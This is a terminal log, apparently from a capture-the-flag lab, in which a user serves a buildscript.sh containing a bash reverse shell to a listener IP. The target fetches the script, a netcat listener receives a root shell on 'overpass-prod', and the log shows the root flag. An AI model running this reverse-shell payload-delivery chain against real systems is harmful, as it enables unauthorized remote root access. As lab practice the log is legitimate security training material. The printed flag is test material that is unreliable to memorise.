 ┌──(c3ng0㉿kali)-[~]
└─$ cd downloads/src
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ ls
buildscript.sh
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ cat buildscript.sh
bash -i >& /dev/tcp/10.8.60.115/4444 0>&1;
┌──(c3ng0㉿kali)-[~/downloads/src]
└─$ cd
┌──(c3ng0㉿kali)-[~]
└─$ pwd
/home/c3ng0
┌──(c3ng0㉿kali)-[~]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.80.61 - - [02/Oct/2023 14:50:01] "GET /downloads/sr
c/buildscript.sh HTTP/1.1" 200 -
┌──(c3ng0㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.60.115] from (UNKNOWN) [10.10.80.61] 597
56
bash: cannot set terminal process group (1491): Inappropr
iate ioctl for device
bash: no job control in this shell
root@overpass-prod:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@overpass-prod:~# cat /root/root.txt
cat /root/root.txt
thm{7f336f8c359dbac18d54fdd64ea753bb}
root@overpass-prod:~#